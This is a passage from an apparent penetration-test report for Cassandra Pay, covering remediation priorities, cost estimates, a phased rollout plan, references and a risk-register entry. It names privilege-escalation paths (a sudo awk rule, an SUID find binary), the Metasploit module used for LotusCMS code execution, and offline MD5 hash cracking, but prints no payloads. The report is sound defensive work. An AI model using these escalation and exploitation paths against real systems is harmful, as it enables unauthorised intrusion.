Why this is the priority. If Cassandra Pay implements only this single recommendation and none of the others, the time-to-root on cassandra-stg-01 from an initial msfadmin shell increases from approximately ten seconds (the current state via F1) to approximately seven minutes (via F3, which requires identifying /usr/local/bin/find among 24 standard SUID files and then running it correctly). The change does not eliminate root escalation, but it removes the lazy-attacker path. In practice, the difference between "ten seconds" and "seven minutes" is the difference between an automated exploitation script that succeeds before any monitoring noticed it and a hands-on-keyboard attack that has time to trigger volumetric alerts from the existing intrusion-detection infrastructure.

The cost to the business. The change is a single line removal in /etc/sudoers, verified with `visudo -c`, taking under 30 minutes including the change window. The only operational impact is on whatever automation originally motivated the rule — likely a log-parsing cron job. The fix for that automation is to wrap awk in a narrow script (/usr/local/sbin/log-parse.sh) with hard-coded arguments, and to add an exact-path sudoers entry pointing to that wrapper. The wrapper is approximately fifteen lines of bash, takes one to two hours to write, test, and deploy through Cassandra Pay's normal change-management process, and produces a sudoers configuration that is auditable by future reviewers. There are no licensing costs, no infrastructure changes, no user-visible workflow impacts, and no required training. Compared to Recommendation #2 (which depends on the vendor relationship and may take weeks to negotiate), Recommendation #1 is the most effective lever Cassandra Pay can pull this week.

6. Appendices

Appendix A — Tools used during the engagement
Tool | Version | Purpose during this engagement
Nmap | 7.94 | Service version identification on both assets; port enumeration with -p- against vendor-eval-01.
OpenSSH client | 9.6p1 (Kali) | Authenticated shell access to cassandra-stg-01 from the predicate of the engagement.
GNU find (system) | 4.4.2 / 4.9.0 | SUID inventory generation on both assets.
John the Ripper (jumbo) | 1.9.0-jumbo-1 | Offline cracking of MD5 password hash discovered in dev_accounts table (Finding F5).
Metasploit Framework | 6.4.7 | LotusCMS RCE exploitation via exploit/multi/http/lcms_php_exec (Finding F2).
mysql-client | 8.0 | Database session against the vendor-eval-01 MySQL instance after credential discovery.
curl | 8.5.0 | Manual HTTP requests for vulnerability confirmation prior to Metasploit module use.

Appendix B — References cited in this report
# | Reference | URL | Last accessed
B1 | CWE-269 Improper Privilege Management | https://cwe.mitre.org/data/definitions/269.html | 02 May 2026
B2 | CWE-732 Incorrect Permission Assignment | https://cwe.mitre.org/data/definitions/732.html | 02 May 2026
B3 | CWE-798 Use of Hard-Coded Credentials | https://cwe.mitre.org/data/definitions/798.html | 02 May 2026
B4 | CWE-916 Hash With Insufficient Computational Effort | https://cwe.mitre.org/data/definitions/916.html | 02 May 2026
B5 | CWE-94 / CWE-95 (Code Injection / Eval Injection) | https://cwe.mitre.org/data/definitions/94.html | 02 May 2026
B6 | MITRE ATT&CK — T1548.003 (Sudo / Sudo Caching) | https://attack.mitre.org/techniques/T1548/003/ | 03 May 2026
B7 | MITRE ATT&CK — T1548.001 (Setuid / Setgid) | https://attack.mitre.org/techniques/T1548/001/ | 03 May 2026
B8 | MITRE ATT&CK — T1190 (Exploit Public-Facing Application) | https://attack.mitre.org/techniques/T1190/ | 03 May 2026
B9 | MITRE ATT&CK — T1552.001 (Credentials In Files) | https://attack.mitre.org/techniques/T1552/001/ | 03 May 2026
B10 | GTFOBins — find (SUID) and awk (Sudo) entries | https://gtfobins.github.io/ | 04 May 2026
B11 | OWASP Password Storage Cheat Sheet 2024 | https://cheatsheetseries.owasp.org/cheatsheets/Password_Storage_Cheat_Sheet.html | 06 May 2026
B12 | CIS Debian Linux Benchmark v3.0 | https://www.cisecurity.org/benchmark/debian_linux | 06 May 2026
B13 | Exploit-DB 18565 / 40585 — LotusCMS 3.0 PHP RCE | https://www.exploit-db.com/exploits/18565 | 07 May 2026
B14 | PTES Technical Guidelines | http://www.pentest-standard.org/ | 08 May 2026

Appendix C — Evidence of iteration (anti-AI marker)
PTES-standard reports are expected to leave traces of the author's own thinking. The screenshot below shows the working notes documenting one specific revision: the CVSS score for Finding F1 (Misconfigured sudoers) moved from 7.8 to 8.8 between the 24 April draft and the 25 April internal review, as the scope component was reconsidered against Cassandra Pay's specific asset role.

Figure C.1: Working notes for CVSS revision and three hardest report-writing decisions — the anti-AI iteration marker.
Additionally, three editorial decisions that took the longest to resolve during report writing:
(1) Severity of Finding F4 (hardcoded credentials). The CVSS calculator yields 6.5 (Medium) because exploitation requires prior file-read access. The narrative rating was raised to High because the impact, once unlocked, is database-administrator equivalence — a violation of separation-of-duties controls that PCI-DSS would flag independently of CVSS.
(2) Whether to include "missing audit logging" as a sixth finding. The temptation was to skip it (no concrete artefact from the engagement run), but Cassandra Pay's regulatory profile (PSD2 and PCI-DSS) makes the absence of auditd setuid rules itself a compliance concern. The compromise was Recommendation #6 in §5.1, scored as Low severity and treated as a governance gap rather than an exploited finding.
(3) Tone of paragraph 2 of the Executive Summary. The first draft labelled the asset "critically vulnerable" — accurate but dramatic, and incompatible with board-level reading. The final draft says "below industry baseline for production exposure" — same message in a register that the CFO can read aloud at a board meeting.

7. Remediation Roadmap (Track B Addendum)
The body of this report explains what is wrong with the assessed assets. The roadmap below converts those findings into an executable plan: where to start, how much each item costs, and what milestone marks completion. This appendix is written for a CIO reading audience.

7.1 Priority Matrix (Effort × Impact)
Each recommendation from §5 is placed in one of four quadrants formed by impact-on-risk against implementation effort. The matrix is a planning aid, not a substitute for the priority numbering in §5.1, but it is the artefact a CIO is most likely to take into a budget discussion.

High  Impact | QUICK WINS ⭐  #1 Remove sudo awk rule (Critical → Low effort)  #3 Remove /usr/local/bin/find SUID (High → Low effort) | STRATEGIC INITIATIVES  #2 Reject vendor VM until LotusCMS removed (Critical → Medium effort)  #4 Externalise DB credentials (High → Medium effort)
Low  Impact | FILL-IN  #6 auditd rules for setuid execve (Low → Medium effort) | DEPRIORITISE  #5 Migrate to Argon2id (Medium → High effort; vendor dependency)
 | Low Effort | High Effort

Reading the matrix. The top-left quadrant — Quick Wins — contains items that close the highest-impact findings with the smallest implementation effort. Recommendations #1 and #3 sit there and account for the most-critical vulnerabilities on cassandra-stg-01. The top-right (Strategic Initiatives) contains items that close equally high-impact findings but require coordination with the vendor relationship. The bottom row deprioritises items whose impact is lower for Cassandra Pay's specific context — Argon2id migration is important but its impact materialises only when combined with another finding (F4), so it is properly second-wave work.

7.2 Cost estimates per recommendation
Costs below are stated in engineering hours and (where applicable) external dollar amounts. Cassandra Pay's internal blended labour rate for engineering staff is approximately USD 75/hour fully-loaded; this report does not multiply the hours by that figure because the budget cycle for Q3 2026 has not yet started and the rate may change. Confidence levels (Low / Medium / High) reflect how directly the estimate maps to the author's own experience with comparable work.

# | Recommendation (short) | Eng. effort (hours) | External cost (USD) | Total est. | Confidence
1 | Remove sudo awk rule; deploy log-parse.sh wrapper. | 2–4 | — | 2–4 h labour | High
2 | Reject vendor VM; require LotusCMS removal or patch. | 8–16 | 0–15,000 (re-tender) | 8–16 h + tender risk | Medium
3 | Drop /usr/local/bin/find SUID; nosuid mount on /tmp. | 2–6 | — | 2–6 h labour | High
4 | Externalise DB creds (env vars or secret manager). | 12–24 | 0–5,000/yr (Vault) | 12–24 h + service | Medium
5 | Argon2id migration (vendor-side; coordinate with us). | 40–80 | 0 | 40–80 h (vendor) | Low
6 | auditd rules + SIEM alerting on setuid execve. | 8–16 | 0 (if SIEM in place) | 8–16 h labour | High

Assumptions stated explicitly. Recommendation #1 assumes the existing log-parsing automation can be wrapped in a 15-line bash script without architectural change. Recommendation #2 assumes the worst case in which Cassandra Pay must re-tender the vendor selection, which carries procurement-cycle cost we estimate at USD 10–15 000 conservatively; if the vendor accepts the LotusCMS removal requirement, this drops to zero. Recommendation #5 assumes the vendor performs the migration with our guidance, so engineering hours are vendor-side; if Cassandra Pay must staff the migration internally, multiply by 1.5x and re-rate confidence as Medium.

7.3 Phased rollout — 30 / 60 / 90 day plan
The schedule below distributes the six recommendations into three implementation windows. The schedule is intentionally asymmetric: the first window concentrates Quick Wins, the third absorbs vendor-coordination work, and the middle window holds items requiring coordination between two or more Cassandra Pay teams. Each window's table specifies a milestone (the event that signals completion) and a success metric (a measurable verification the recommendation has held).

Window 1 — Days 0 to 30 (Quick Wins)
# | Action | Owner | Milestone | Success metric
1 | Remove sudo awk rule. | System Admin | sudoers line 92 removed; visudo -c passes. | sudo -l as msfadmin does NOT show "/usr/bin/awk" entry.
3 | Drop SUID on /usr/local/bin/find; nosuid on /tmp. | System Admin | fstab updated; SUID bit cleared; reboot validated. | find / -perm -4000 returns the 24 standard binaries only.
6 | Deploy auditd setuid_exec rules; pipe to SIEM. | SOC Engineer | auditctl -l shows the new rule; SIEM dashboard shows alerts in test. | Test execve with euid=0 from auid>=1000 triggers SIEM alert in <2 min.

Window 2 — Days 31 to 60 (Strategic Initiatives)
# | Action | Owner | Milestone | Success metric
4 | Externalise DB credentials from gconfig.php. | DevOps + Vendor | Vendor delivers patched gconfig.php that reads from env; deployed to vendor-eval-01. | curl -s http://vendor-eval-01/gallery/gconfig.php (with directory listing on) does NOT reveal credentials.
2 | Decision on vendor VM acceptance. | Procurement + Sec | Procurement decision recorded: accept conditionally / reject / re-tender. | Decision memo signed by CISO and CFO.

Window 3 — Days 61 to 90 (Heavy / Vendor-dependent)
# | Action | Owner | Milestone | Success metric
5 | Migrate password storage to Argon2id (m=64MiB, t=3, p=2). | Vendor + Engineering | New code deployed; users on next login are re-hashed. | 50% of active accounts re-hashed by Day 90; 100% by Day 120 with monitoring.
— | Engagement re-test (paid separately). | Triton Security Labs | Triton re-runs the engagement against the patched assets. | Re-test report shows F1–F5 closed; new findings (if any) below High.
The most common error in this kind of plan is to distribute one third of items into each window. Real-world incident response and remediation is asymmetric: most of the value clusters in Window 1, most of the complexity in Window 3, and the middle window absorbs the items that cross organisational boundaries. The split above reflects that reality.

7.4 Risk Register Entry
The entry below is formatted for direct insertion into Cassandra Pay's Information Risk Register (instance maintained by Internal Audit). One entry covers the most critical finding; per the firm's normal practice, smaller findings would each receive their own entry, omitted here for brevity.

Field | Value
Risk ID | RISK-2026-001
Risk Description | Unauthorised privilege escalation on payment-processing-adjacent staging server due to an over-permissive sudoers rule.
Inherent Risk | High (without compensating controls).
Current Controls | Asset network segmentation; SSH-key-only authentication for the staff account; logging of sudo commands to /var/log/auth.log (review monthly).
Residual Risk | High. Current controls do not detect the abuse path (no real-time alerting on setuid execve); time-to-root is approximately 10 seconds, below the 60-second alert window of the current SIEM rule set.
Recommended Treatment | Mitigate. Implement Recommendations #1 and #6 within 30 days. Re-rate residual risk after implementation.
Risk Owner | CISO (A. Volkova, Cassandra Pay).
Next review date | 13 August 2026 (90 days post-publication of this report).

